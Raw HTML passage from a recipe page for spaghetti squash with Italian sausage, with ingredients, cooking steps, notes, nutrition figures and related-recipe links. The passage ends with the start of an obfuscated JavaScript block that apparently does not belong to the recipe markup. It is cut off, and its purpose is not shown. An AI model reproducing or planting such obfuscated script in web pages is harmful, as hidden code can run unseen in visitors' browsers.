class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=8><span
class=wprm-recipe-ingredient-amount>1 1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>dried parsley</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=9><span
class=wprm-recipe-ingredient-amount>3/4</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>dried basil</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=10><span
class=wprm-recipe-ingredient-amount>3/4</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>dried oregano</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=11><span
class=wprm-recipe-ingredient-amount>3/4</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>fennel seed</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=12><span
class=wprm-recipe-ingredient-amount>1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>sea salt</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=13><span
class=wprm-recipe-ingredient-amount>1/4</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>ground black pepper</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=14><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>dashes</span>&#32;<span
class=wprm-recipe-ingredient-name>crushed red pepper flakes</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=15><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-name>bay leaves</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=16><span
class=wprm-recipe-ingredient-amount>1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>lb.</span>&#32;<span
class=wprm-recipe-ingredient-name>lean ground beef</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=17><span
class=wprm-recipe-ingredient-amount>1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>lb.</span>&#32;<span
class=wprm-recipe-ingredient-name>sweet Italian sausage</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=18><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>large</span>&#32;<span
class=wprm-recipe-ingredient-name>spaghetti squash</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=19><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>Parmesan cheese</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">for topping, if desired</span></li></ul></div></div><div
id=recipe-163203-instructions class="wprm-recipe-instructions-container wprm-recipe-163203-instructions-container wprm-block-text-normal" data-recipe=163203><h3 class="wprm-recipe-header wprm-recipe-instructions-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions" style="">Instructions<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;</h3><div
class=wprm-recipe-instruction-group><ul
class=wprm-recipe-instructions><li
id=wprm-recipe-163203-step-0-0 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Place spaghetti squash in a large baking dish and bake at 400º for about an hour, to an hour and a half, or until cooked through. </span></div></li><li
id=wprm-recipe-163203-step-0-1 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;"> Allow to cool.</span></div></li><li
id=wprm-recipe-163203-step-0-2 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Meanwhile, crumble ground beef and Italian sausage into a large Dutch oven. </span></div></li><li
id=wprm-recipe-163203-step-0-3 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Heat over medium heat, turning meat frequently until it is no longer pink.</span></div></li><li
id=wprm-recipe-163203-step-0-4 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Use a hamburger chopper to break the meat up into small pieces while frying. </span></div></li><li
id=wprm-recipe-163203-step-0-5 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Add onion, garlic, bell pepper and mushrooms.</span></div></li><li
id=wprm-recipe-163203-step-0-6 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Sauté a few minutes until vegetables are tender. </span></div></li><li
id=wprm-recipe-163203-step-0-7 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Add tomatoes, tomato paste, tomato puree (if using) and seasonings including the bay leaves. </span></div></li><li
id=wprm-recipe-163203-step-0-8 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Reduce heat to low; cover with lid and cook about 1 ½ hours or until bubbly and flavors have blended. </span></div></li><li
id=wprm-recipe-163203-step-0-9 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Cut spaghetti squash in half and remove pulp and seeds; discard.</span></div></li><li
id=wprm-recipe-163203-step-0-10 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Use a fork to remove the strands of spaghetti squash and place on a serving platter.</span></div></li><li
id=wprm-recipe-163203-step-0-11 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Keep warm. </span></div></li><li
id=wprm-recipe-163203-step-0-12 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Once sauce has cooked, remove bay leaves. </span></div></li><li
id=wprm-recipe-163203-step-0-13 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Serve sauce over hot, cooked spaghetti squash and garnish with Parmesan cheese. </span></div></li></ul></div></div><div
id=recipe-video></div><div
id=recipe-163203-notes class="wprm-recipe-notes-container wprm-block-text-normal"><h3 class="wprm-recipe-header wprm-recipe-notes-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Notes<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-recipe-notes><span
style="display: block;font-weight: 400;"><strong><u>NOTE:</u></strong> My spaghetti squash was pretty large. It took 1 ½ hours to cook.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div>
<span
style="display: block;font-weight: 400;"><strong><u>NOTE:</u></strong> You can use 16-ounces of spaghetti noodles, cooked and drained, if desired.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div>
<span
style="display: block;font-weight: 400;"><strong><u>NOTE:</u></strong> This is enough sauce for two spaghetti squashes.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div>
<span
style="display: block;font-weight: 400;"><strong><u>NOTE:</u></strong> If you want a thicker sauce, substitute tomato puree for the canned whole tomatoes.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div>
<span
style="display: block;"><span
style="text-decoration: underline;"><strong>NOTE:</strong></span> Be sure to prick the squash with a knife or fork before baking or it can explode in your oven!</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div><h6 style="font-weight: 400;"><strong><sup>©</sup> Can’t Stay Out of the Kitchen</strong></h6></div></div><div
id=recipe-163203-nutrition class=wprm-nutrition-label-shortcode-container><h3 class="wprm-recipe-header wprm-recipe-nutrition-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Nutrition<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class="wprm-nutrition-label-container wprm-nutrition-label-container-grouped wprm-block-text-normal wprm-nutrition-label-container-grouped-text" style="text-align: left;column-gap: 10px;"><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calories"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calories: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">162</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">kcal</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-carbohydrates"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Carbohydrates: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">15</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-protein"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Protein: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">10</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">8</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-saturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Saturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">3</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-polyunsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Polyunsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-monounsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Monounsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">3</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-trans_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Trans Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-cholesterol"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Cholesterol: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">27</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sodium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sodium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">579</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-potassium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Potassium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">578</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fiber"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fiber: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">4</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sugar"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sugar: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">7</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_a"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin A: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">538</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">IU</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_c"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin C: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">19</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calcium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calcium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">139</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-iron"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Iron: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">3</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-empty" style="flex-basis: 175px"></span></div></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
id=Icons stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M9.0039,16.0079 C5.1419,16.0079 1.9999,12.8659 1.9999,9.0039 C1.9999,5.1419 5.1419,1.9999 9.0039,1.9999 C12.8659,1.9999 16.0079,5.1419 16.0079,9.0039 C16.0079,12.8659 12.8659,16.0079 9.0039,16.0079 M23.6209,22.2069 L16.1439,14.7299 C16.1059,14.6919 16.0579,14.6759 16.0159,14.6449 C17.2599,13.1009 18.0079,11.1409 18.0079,9.0039 C18.0079,4.0309 13.9769,-0.0001 9.0039,-0.0001 C4.0309,-0.0001 -0.0001,4.0309 -0.0001,9.0039 C-0.0001,13.9769 4.0309,18.0079 9.0039,18.0079 C11.1409,18.0079 13.1009,17.2599 14.6449,16.0169 C14.6749,16.0579 14.6919,16.1059 14.7299,16.1439 L22.2069,23.6209 C22.4019,23.8169 22.6579,23.9139 22.9139,23.9139 C23.1699,23.9139 23.4259,23.8169 23.6209,23.6209 C24.0119,23.2309 24.0119,22.5979 23.6209,22.2069"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-keyword-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-keyword-label">Keyword </span><span
class="wprm-recipe-keyword wprm-block-text-normal">ground beef, Italian sausage, main dish, marinara sauce, spaghetti squash, tomatoes</span></div></div><div
class=wprm-spacer></div><div
class="wprm-call-to-action wprm-call-to-action-simple" style="color: #ffffff;background-color: #616161;margin: 0px;padding-top: 30px;padding-bottom: 30px;"><span
class="wprm-recipe-icon wprm-call-to-action-icon"><svg
xmlns=http://www.w3.org/2000/svg width=16 height=16 viewBox="0 0 16 16"><g
class=nc-icon-wrapper stroke-width=1 fill=#ffffff stroke=#ffffff><path
fill=none stroke=#ffffff stroke-linecap=round stroke-linejoin=round stroke-miterlimit=10 d="M11.5,0.5 C9.982,0.5,8.678,1.355,8,2.601C7.322,1.355,6.018,0.5,4.5,0.5c-2.209,0-4,1.791-4,4c0,4,7.5,11,7.5,11s7.5-7,7.5-11 C15.5,2.291,13.709,0.5,11.5,0.5z" data-cap=butt /> </g></svg></span> <span
class=wprm-call-to-action-text-container><span
class=wprm-call-to-action-header style="color: #ffffff;">Tried this recipe?</span><span
class=wprm-call-to-action-text><a
href=#comment target=_self style="color: #ffffff" >Let us know</a> how it was!</span></span></div></div></div><figure
class="wp-block-image size-large"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-1812.jpg><img
loading=lazy decoding=async width=683 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-1812-683x1024.jpg alt="Spaghetti Squash with Italian Sausage | Can't Stay Out of the Kitchen | this delicious entree is terrific for those looking for tasty #LowCalorie meals. #SpaghettiSquash is substituted for regular #pasta in this #healthy version of a family favorite. Delicious way to enjoy #spaghetti but without all the #calories &amp; #carbs. #ItalianSausage #GroundBeef #tomatoes #GlutenFree #SpaghettiSquashWithItalianSausage" class=wp-image-163196 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-1812-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-1812-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-1812-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-1812-600x900.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-1812.jpg 750w" sizes="auto, (max-width: 683px) 100vw, 683px"></a></figure><p><strong>The texture of spaghetti squash is very similar to spaghetti or angel hair pasta.</strong></p><figure
class="wp-block-image size-large"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-1835.jpg><img
loading=lazy decoding=async width=683 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-1835-683x1024.jpg alt="Spaghetti Squash with Italian Sausage | Can't Stay Out of the Kitchen | this delicious entree is terrific for those looking for tasty #LowCalorie meals. #SpaghettiSquash is substituted for regular #pasta in this #healthy version of a family favorite. Delicious way to enjoy #spaghetti but without all the #calories &amp; #carbs. #ItalianSausage #GroundBeef #tomatoes #GlutenFree #SpaghettiSquashWithItalianSausage" class=wp-image-163190 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-1835-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-1835-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-1835-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-1835-600x900.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-1835.jpg 750w" sizes="auto, (max-width: 683px) 100vw, 683px"></a></figure><p><strong>Italian sausage adds a little zip to the recipe that it wouldn&#8217;t have with ground beef or ground turkey alone.</strong></p><figure
class="wp-block-image size-full"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-Collage-3.jpg><img
loading=lazy decoding=async width=750 height=2200 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-Collage-3.jpg alt="Spaghetti Squash with Italian Sausage | Can't Stay Out of the Kitchen | this delicious entree is terrific for those looking for tasty #LowCalorie meals. #SpaghettiSquash is substituted for regular #pasta in this #healthy version of a family favorite. Delicious way to enjoy #spaghetti but without all the #calories &amp; #carbs. #ItalianSausage #GroundBeef #tomatoes #GlutenFree #SpaghettiSquashWithItalianSausage" class=wp-image-163169 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-Collage-3.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-Collage-3-205x600.jpg 205w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-Collage-3-349x1024.jpg 349w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-Collage-3-150x440.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-Collage-3-600x1760.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-Collage-3-524x1536.jpg 524w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-Collage-3-698x2048.jpg 698w" sizes="auto, (max-width: 750px) 100vw, 750px"></a></figure><p><strong>Spaghetti Squash with Italian Sausage can be eaten alone or with your favorite sides.</strong></p><h2 class="wp-block-heading"><strong>You may also enjoy these delicious recipes!</strong></h2><p><strong><a
href=https://cantstayoutofthekitchen.com/2018/01/25/spaghetti-squash-parmesan-meatballs/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2018/01/25/spaghetti-squash-parmesan-meatballs/ target=_blank rel="noreferrer noopener">Spaghetti Squash and Parmesan Meatballs</a></strong></p><figure
class="wp-block-image size-large"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-and-Parmesan-Meatballs-Collage-4.jpg><img
loading=lazy decoding=async width=311 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-and-Parmesan-Meatballs-Collage-4-311x1024.jpg alt="Spaghetti Squash and Parmesan Meatballs | Can't Stay Out of the Kitchen" class=wp-image-163200 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-and-Parmesan-Meatballs-Collage-4-311x1024.jpg 311w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-and-Parmesan-Meatballs-Collage-4-182x600.jpg 182w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-and-Parmesan-Meatballs-Collage-4-150x493.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-and-Parmesan-Meatballs-Collage-4-600x1973.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-and-Parmesan-Meatballs-Collage-4-467x1536.jpg 467w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-and-Parmesan-Meatballs-Collage-4.jpg 750w" sizes="auto, (max-width: 311px) 100vw, 311px"></a></figure><p><strong><a
href=https://cantstayoutofthekitchen.com/2015/07/20/mediterranean-spaghetti-squash/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2015/07/20/mediterranean-spaghetti-squash/ target=_blank rel="noreferrer noopener">Mediterranean Spaghetti Squash</a></strong></p><figure
class="wp-block-image size-large"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Mediterranean-Spaghetti-Squash-Collage-5.jpg><img
loading=lazy decoding=async width=452 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Mediterranean-Spaghetti-Squash-Collage-5-452x1024.jpg alt="Mediterranean Spaghetti Squash | Can't Stay Out of the Kitchen" class=wp-image-163202 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Mediterranean-Spaghetti-Squash-Collage-5-452x1024.jpg 452w, https://cantstayoutofthekitchen.com/wp-content/uploads/Mediterranean-Spaghetti-Squash-Collage-5-265x600.jpg 265w, https://cantstayoutofthekitchen.com/wp-content/uploads/Mediterranean-Spaghetti-Squash-Collage-5-150x340.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Mediterranean-Spaghetti-Squash-Collage-5-600x1360.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Mediterranean-Spaghetti-Squash-Collage-5-678x1536.jpg 678w, https://cantstayoutofthekitchen.com/wp-content/uploads/Mediterranean-Spaghetti-Squash-Collage-5.jpg 750w" sizes="auto, (max-width: 452px) 100vw, 452px"></a></figure><p><strong><a
href=https://cantstayoutofthekitchen.com/2022/01/17/roasted-italian-tomatoes-with-spaghetti-squash/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2022/01/17/roasted-italian-tomatoes-with-spaghetti-squash/ target=_blank rel="noreferrer noopener">Roasted Italian Tomatoes With Spaghetti Squash</a></strong></p><figure
class="wp-block-image size-large"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Tomatoes-with-Spaghetti-Squash-Collage-1-2.jpg><img
loading=lazy decoding=async width=349 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Tomatoes-with-Spaghetti-Squash-Collage-1-2-349x1024.jpg alt="Roasted Italian Tomatoes with Spaghetti Squash | Can't Stay Out of the Kitchen" class=wp-image-163201 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Tomatoes-with-Spaghetti-Squash-Collage-1-2-349x1024.jpg 349w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Tomatoes-with-Spaghetti-Squash-Collage-1-2-205x600.jpg 205w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Tomatoes-with-Spaghetti-Squash-Collage-1-2-150x440.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Tomatoes-with-Spaghetti-Squash-Collage-1-2-600x1760.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Tomatoes-with-Spaghetti-Squash-Collage-1-2-524x1536.jpg 524w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Tomatoes-with-Spaghetti-Squash-Collage-1-2-698x2048.jpg 698w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Tomatoes-with-Spaghetti-Squash-Collage-1-2.jpg 750w" sizes="auto, (max-width: 349px) 100vw, 349px"></a></figure> <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const 